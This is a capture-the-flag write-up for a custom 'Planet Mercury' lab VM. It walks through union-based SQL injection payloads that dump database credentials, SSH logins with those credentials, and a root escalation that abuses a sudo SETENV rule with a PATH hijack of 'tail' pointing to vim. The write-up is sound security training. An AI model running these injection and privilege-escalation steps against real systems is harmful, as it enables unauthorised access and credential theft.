The Planet Mercury CTF Writeup

Machine Info
This is a custom VM, not the official one on Vulnhub.
Objectives
Get the user and root flag.
User flag
Running a simple nmap tells us what is on the VM.

Interesting, it’s running HTTP on port 8080.

It tells us that it’s under maintenance, but is it? Just try going to any random URI.

Voilà, now we know it’s got at least 3 working URL. mercuryfacts looks most interesting.

Here we have “Load a fact” and “Todo”. When we click on “Load a fact”, the site takes us to /mercuryfacts/1, and if there’s a 1, there must be a 2, or even better, there’s a SQL Injection Vulnerability on this site.
We can enumerate the list of tables in the DB with this payload: 2 UNION SELECT table_name FROM information_schema.tables where table_schema='mercury'

Now enumerate all the column names in the users table with 2 UNION SELECT column_name FROM information_schema.columns where table_name='users'

Finally we can extract all the data in the users table with the following query: 2 UNION SELECT CONCAT(id," ",username," ",password) from users

The only data we cares about here is the 2 rows:
- 4 webmaster mercuryisthesizeof0.056Earths
- 5 cmcleuleu CMCDMCMC@Leuleu
We can use these to SSH into the VM. I’ll use cmcleuleu as the login name.
1
$ ssh 10.0.2.16 -l cmcleuleu

And just like that, the user flag.
[cmcsoc_flag_1a7e3807f7122beb1527b54d6b46aad3]
Root flag
Now this is tricky, since we don’t have root access, we need to do just a tiny bit of privilege escalation. As we saw earlier, we can access the account webmaster, so we will.
1
ssh 10.0.2.16 -l webmaster

Now we have the credentials for the account linuxmaster, but it’s in base64, no worries.

Accessing linuxmaster:
1
$ ssh 10.0.2.16 -l linuxmaster
Now’s the hard part, how do we go from linuxmaster to root? First we need to check which commands we can run as root with this account.

We can only run a shell script as root, but it allows us to preserve our environment variables (SETENV). This is the content of the script:
1
2
3
$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
The script will print the last 10 lines of the system log. Tail has no interactive mode, so no hope there. But we can pass our own environment variables into the shell spawned as root. Back to the basic: how do Linux find the executable files (binary, script) of a program from just the name? Some of you reading this may have figured this out already, but for those who haven’t: Linux will look for the executable file in the directories listed in the PATH environment variable.
Ding ding ding, we can make the script run anything we like as long as we can provide a directory in path that have a file named tail. I recall a simple technique I learned recently: using vim to spawn a shell!
First, we need to add the dot (.) to our PATH. Then, we make a symlink named tail that points to vim. After that, we invoke the script with our environment variables to start vim as root, then spawn a shell.
1
2
3
4
5
6
7
8
9
10
$ ln -s /usr/bin/vim tail
$ ls -l
total 4
-rw-r--r-- 1 root        root         9 Dec 12 19:01 10
lrwxrwxrwx 1 linuxmaster linuxmaster 12 Dec 16 12:15 tail -> /usr/bin/vim
$ export PATH=.:/bin
$ echo $PATH
.:/bin
$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:

Once we got into vim, just type :!bash to invoke the shell as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@cmclabs1:/home/linuxmaster# cd
root@cmclabs1:~# cat root_flag.txt
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/##////////@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@(((/(*(/((((((////////&@@@@@@@@@@@@@
@@@@@@@@@@@((#(#(###((##//(((/(/(((*((//@@@@@@@@@@
@@@@@@@@/#(((#((((((/(/,*/(((///////(/*/*/#@@@@@@@
@@@@@@*((####((///*//(///*(/*//((/(((//**/((&@@@@@
@@@@@/(/(((##/*((//(#(////(((((/(///(((((///(*@@@@
@@@@/(//((((#(((((*///*/(/(/(((/((////(/*/*(///@@@
@@@//**/(/(#(#(##((/(((((/(**//////////((//((*/#@@
@@@(//(/((((((#((((#*/((///((///((//////(/(/(*(/@@
@@@((//((((/((((#(/(/((/(/(((((#((((((/(/((/////@@
@@@(((/(((/##((#((/*///((/((/((##((/(/(/((((((/*@@
@@@(((/(##/#(((##((/((((((/(##(/##(#((/((((#((*%@@
@@@@(///(#(((((#(#(((((#(//((#((###((/(((((/(//@@@
@@@@@(/*/(##(/(###(((#((((/((####/((((///((((/@@@@
@@@@@@%//((((#############((((/((/(/(*/(((((@@@@@@
@@@@@@@@%#(((############(##((#((*//(/(*//@@@@@@@@
@@@@@@@@@@@/(#(####(###/((((((#(///((//(@@@@@@@@@@
@@@@@@@@@@@@@@@(((###((#(#(((/((///*@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@%#(#%@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Congratulations!!!
If you have any feedback please contact me at autosys@cmcinfosec.com
[root_cmcsoc_flag_1a7e3807f7122beb1527b54d6b46aad3]
We can do so much more as root, but I’ll stop here, thanks for reading :)